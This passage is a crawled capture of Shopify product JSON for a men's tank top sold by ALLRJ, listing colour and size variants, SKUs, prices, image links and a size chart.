ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/es\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-muscle-mens-tank-top.js
body_size: 1813
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - 